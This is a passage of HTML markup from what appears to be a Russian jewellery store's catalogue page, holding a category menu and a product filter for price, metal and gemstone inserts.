																			<span class="image"><a href="/catalog/kollektsii/serebro_s_brilliantami/"><img src="/upload/resize_cache/iblock/568/50_50_1/5683d2d6f5305243523d6e82350d0685.jpg" alt="Серебро с бриллиантами" /></a></span>
																		<a class="section" href="/catalog/kollektsii/serebro_s_brilliantami/"><span>Серебро с бриллиантами</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/chasy_stalnye/"><img src="/upload/resize_cache/iblock/e8e/50_50_1/e8e753ef35f7a7bde3af609356cedc53.jpg" alt="Часы стальные" /></a></span>
																		<a class="section" href="/catalog/kollektsii/chasy_stalnye/"><span>Часы стальные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/pirsing/" >
												<span class="name">Пирсинг</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/pirsing/pirsing_1/"><img src="/upload/resize_cache/iblock/ebd/50_50_1/ebd9c9dac03b352db49702047fb4d32c.jpg" alt="Пирсинг" /></a></span>
																		<a class="section" href="/catalog/pirsing/pirsing_1/"><span>Пирсинг</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podarochnye_karty/" >
												<span class="name">Подарочные карты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podarochnye_karty/podarochnye_karty_1/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21fe6f5f1a6a050abf635c09f7a8e10b.jpg" alt="Подарочные карты" /></a></span>
																		<a class="section" href="/catalog/podarochnye_karty/podarochnye_karty_1/"><span>Подарочные карты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/suveniry/" >
												<span class="name">Сувениры</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/suveniry_1/"><img src="/upload/resize_cache/iblock/f43/50_50_1/f43b89f57647438609c940eacd6763fb.jpg" alt="Сувениры" /></a></span>
																		<a class="section" href="/catalog/suveniry/suveniry_1/"><span>Сувениры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/breloki/"><img src="/upload/resize_cache/iblock/0a9/50_50_1/0a9618fb6fdb8fdc6bc019a298fd83a6.jpg" alt="Брелоки" /></a></span>
																		<a class="section" href="/catalog/suveniry/breloki/"><span>Брелоки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ruchki/"><img src="/upload/resize_cache/iblock/ed1/50_50_1/ed1bf9caded600e3428426f30a7ac58e.jpg" alt="Ручки" /></a></span>
																		<a class="section" href="/catalog/suveniry/ruchki/"><span>Ручки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ionizatory/"><img src="/upload/resize_cache/iblock/49b/50_50_1/49bd41f8cf1e247e6bc1df47bf73b3ce.jpg" alt="Ионизаторы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ionizatory/"><span>Ионизаторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/monety/"><img src="/upload/resize_cache/iblock/3c7/50_50_1/3c79583b539917cb89aafb1baaaab3ad.jpg" alt="Монеты" /></a></span>
																		<a class="section" href="/catalog/suveniry/monety/"><span>Монеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/pogremushki/"><img src="/upload/resize_cache/iblock/c35/50_50_1/c35f8b303654a8a8dbfd7c82cc28eb9c.jpg" alt="Погремушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/pogremushki/"><span>Погремушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ikony_1/"><img src="/upload/resize_cache/iblock/f7f/50_50_1/f7f0ad90de70e09a4f8cf4881d80264b.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ikony_1/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/lozhki_zagrebushki/"><img src="/upload/resize_cache/iblock/4df/50_50_1/4dfa4a7de972ef9074a9689bea589219.jpg" alt="Ложки загребушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/lozhki_zagrebushki/"><span>Ложки загребушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/tsepochki_dlya_ochkov/"><img src="/upload/resize_cache/iblock/9f8/50_50_1/9f8cb0cef3e78a154585e10320ad2343.jpg" alt="Цепочки для очков" /></a></span>
																		<a class="section" href="/catalog/suveniry/tsepochki_dlya_ochkov/"><span>Цепочки для очков</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/chasy/" >
												<span class="name">Часы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/zhenskie_4/"><img src="/upload/resize_cache/iblock/f23/50_50_1/f23f3a0c689fb1b07ba1d684fcce86b0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/chasy/zhenskie_4/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/muzhskie_4/"><img src="/upload/resize_cache/iblock/140/50_50_1/14069c817cf170a10bb809a84ca81182.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/chasy/muzhskie_4/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			
					<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			<form name="_form" action="/catalog/podveski/" method="get" class="smartfilter" id="smartfilter">
				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр по параметрам</div>
				</div>
				<input type="hidden" name="del_url" id="del_url" value="/catalog/podveski/" />
										<div class="bx_filter_parameters_box active">
							<span class="bx_filter_container_modef"></span>
							<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
							<div class="bx_filter_block">
								<div class="bx_filter_parameters_box_container numbers">
									<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MIN"
														id="NEXT_SMART_FILTER_P2_MIN"
														value=""
														size="5"
														placeholder="130"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MAX"
														id="NEXT_SMART_FILTER_P2_MAX"
														value=""
														size="5"
														placeholder="244 200"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_c81e728d9d4c2f636f067f89cc14862c">
												
												<div class="bx_ui_slider_part first p1"><span>130</span></div>
												<div class="bx_ui_slider_part p2"><span>61 148</span></div>
												<div class="bx_ui_slider_part p3"><span>122 165</span></div>
												<div class="bx_ui_slider_part p4"><span>183 183</span></div>
												<div class="bx_ui_slider_part last p5"><span>244 200</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_range" id="drag_tracker_c81e728d9d4c2f636f067f89cc14862c"  style="left: 0%; right: 0%;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
												</div>
											</div>
											<div style="opacity: 0;height: 1px;"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
																						<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=available data-property_id="321">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Есть в наличии									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_321_1015124755"
											id="NEXT_SMART_FILTER_321_1015124755"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_321_1015124755" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_321_1015124755">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Есть в наличии">Есть в наличии</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=stone data-property_id="322">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Наличие вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_322_1548098294"
											id="NEXT_SMART_FILTER_322_1548098294"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_322_1548098294" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_322_1548098294">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="С вставками">С вставками</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_322_725690976"
											id="NEXT_SMART_FILTER_322_725690976"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_322_725690976" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_322_725690976">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Без вставок">Без вставок</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=metall data-property_id="79">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Металл									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_79_1110503342"
											id="NEXT_SMART_FILTER_79_1110503342"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_79_1110503342" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_79_1110503342">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="серебро">серебро</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_79_892854072"
											id="NEXT_SMART_FILTER_79_892854072"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_79_892854072" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_79_892854072">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="золото">золото</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavka data-property_id="320">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Вставка									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_921786304"
											id="NEXT_SMART_FILTER_320_921786304"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_921786304" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_921786304">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="жемчуг">жемчуг</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1106667350"
											id="NEXT_SMART_FILTER_320_1106667350"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1106667350" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1106667350">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="сапфир">сапфир</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_319261745"
											id="NEXT_SMART_FILTER_320_319261745"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_319261745" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_319261745">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="оникс">оникс</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1677769895"
											id="NEXT_SMART_FILTER_320_1677769895"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1677769895" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1677769895">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="фианит">фианит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_342509608"
											id="NEXT_SMART_FILTER_320_342509608"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_342509608" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_342509608">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="сваровски">сваровски</span>
											</span>
										</label>
																																																		<div class="hidden_values">
																				<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1668118718"
											id="NEXT_SMART_FILTER_320_1668118718"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1668118718" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1668118718">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="бриллиант">бриллиант</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_500958211"
											id="NEXT_SMART_FILTER_320_500958211"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_500958211" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_500958211">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="перламутр">перламутр</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1792750741"
											id="NEXT_SMART_FILTER_320_1792750741"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1792750741" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1792750741">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="жемчуг синт">жемчуг синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_169655664"
											id="NEXT_SMART_FILTER_320_169655664"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_169655664" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_169655664">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="бирюза синт">бирюза синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2098957798"
											id="NEXT_SMART_FILTER_320_2098957798"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2098957798" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2098957798">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="аметист">аметист</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3826441308"
											id="NEXT_SMART_FILTER_320_3826441308"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3826441308" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3826441308">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="гранат">гранат</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2467687626"
											id="NEXT_SMART_FILTER_320_2467687626"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2467687626" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2467687626">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="топаз">топаз</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_225540457"
											id="NEXT_SMART_FILTER_320_225540457"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_225540457" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_225540457">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="цитрин">цитрин</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2054572543"
											id="NEXT_SMART_FILTER_320_2054572543"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2054572543" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2054572543">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="кварц синт">кварц синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3816757317"
											id="NEXT_SMART_FILTER_320_3816757317"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3816757317" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3816757317">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="наноситал синт">наноситал синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_80164162"
											id="NEXT_SMART_FILTER_320_80164162"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_80164162" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_80164162">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="корунд">корунд</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1941964244"
											id="NEXT_SMART_FILTER_320_1941964244"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1941964244" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1941964244">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="хризолит">хризолит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1163733943"
											id="NEXT_SMART_FILTER_320_1163733943"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1163733943" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1163733943">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="керамика">керамика</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_844765985"
											id="NEXT_SMART_FILTER_320_844765985"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_844765985" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_844765985">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="изумруд синт">изумруд синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2874362523"
											id="NEXT_SMART_FILTER_320_2874362523"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2874362523" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2874362523">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="агат">агат</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3696523789"
											id="NEXT_SMART_FILTER_320_3696523789"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3696523789" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3696523789">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="родолит">родолит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2889780866"
											id="NEXT_SMART_FILTER_320_2889780866"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2889780866" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2889780866">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="топаз лондон">топаз лондон</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3677994516"
											id="NEXT_SMART_FILTER_320_3677994516"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3677994516" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3677994516">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="раух-топаз">раух-топаз</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1267114885"
											id="NEXT_SMART_FILTER_320_1267114885"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1267114885" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1267114885">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="турмалин синт">турмалин синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_427247842"
											id="NEXT_SMART_FILTER_320_427247842"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_427247842" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_427247842">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="аметрин синт">аметрин синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2155747672"
											id="NEXT_SMART_FILTER_320_2155747672"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2155747672" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2155747672">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="султанит синт">султанит синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_397197520"
											id="NEXT_SMART_FILTER_320_397197520"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_397197520" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_397197520">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="эмаль">эмаль</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2419383327"
											id="NEXT_SMART_FILTER_320_2419383327"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2419383327" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2419383327">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="янтарь пресс">янтарь пресс</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_4042479098"
											id="NEXT_SMART_FILTER_320_4042479098"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_4042479098" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_4042479098">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="рубин">рубин</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2280940908"
											id="NEXT_SMART_FILTER_320_2280940908"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2280940908" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2280940908">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="изумруд">изумруд</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1777992768"
											id="NEXT_SMART_FILTER_320_1777992768"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1777992768" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1777992768">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="сапфир синт">сапфир синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2157551989"
											id="NEXT_SMART_FILTER_320_2157551989"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2157551989" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2157551989">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="аметрин">аметрин</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_428929231"
											id="NEXT_SMART_FILTER_320_428929231"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_428929231" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_428929231">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="александрит синт">александрит синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1855438937"
											id="NEXT_SMART_FILTER_320_1855438937"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1855438937" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1855438937">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="кварц">кварц</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_2301619550"
											id="NEXT_SMART_FILTER_320_2301619550"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_2301619550" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_2301619550">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="коралл пресс">коралл пресс</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3197571367"
											id="NEXT_SMART_FILTER_320_3197571367"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3197571367" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3197571367">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="рубин синт">рубин синт</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3120223550"
											id="NEXT_SMART_FILTER_320_3120223550"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3120223550" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3120223550">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="стекло">стекло</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_3498774768"
											id="NEXT_SMART_FILTER_320_3498774768"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_3498774768" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_3498774768">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="амазонит">амазонит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_314959366"
											id="NEXT_SMART_FILTER_320_314959366"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_314959366" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_314959366">
											<span class="bx_filter_input_checkbox">

